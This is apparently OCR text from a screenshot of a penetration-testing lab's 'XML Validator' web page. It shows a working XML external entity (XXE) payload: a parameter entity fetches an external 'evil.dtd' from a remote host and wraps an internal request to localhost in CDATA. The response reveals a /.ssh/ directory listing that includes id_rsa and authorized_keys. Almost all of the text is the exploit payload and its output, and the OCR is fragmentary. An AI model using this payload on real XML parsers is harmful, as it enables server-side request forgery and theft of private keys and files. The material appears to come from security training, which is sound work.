 XMLValidator
demo.ine.local:5000
XML Validator
]>
<data>&fileContents;</data>
VALIDATE XML
The supplied XML is valid:
<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE data [ <!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd"> <!ENTITY % start "<![CDATA["> <!ENTITY % file SYSTEM
"http://localhost:8888/.ssh/"> <!ENTITY % end "]]>"> <!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>"> <!ENTITY fileContents '<![CDATA[<!DOCTYPE HTML PUBLIC "-//W3C//DTD
HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"> <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=ascii"> <title>Directory listing for /.ssh/</title> </head>
<body> <h1>Directory listing for /.ssh/</h1> <hr> <ul> <li><a href="authorized_keys">authorized_keys</a></li> <li><a href="id_rsa">id_rsa</a></li> <li><a href="id_rsa.pub">id_rsa.pub</a></li>
</ul> <hr> </body> </html> ]]>'> ]> <data><![CDATA[<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"> <html> <head> <meta http-
equiv="Content-Type" content="text/html; charset=ascii"> <title>Directory listing for /.ssh/</title> </head> <body> <h1>Directory listing for /.ssh/</h1> <hr> <ul> <li><a
href="authorized_keys">authorized_keys</a></li> <li><a href="id_rsa">id_rsa</a></li> <li><a href="id_rsa.pub">id_rsa.pub</a></li> </ul> <hr> </body> </html> ]]></data>
Shell No. 1 XMLValidator — Mo... 1 2 3 4 11:04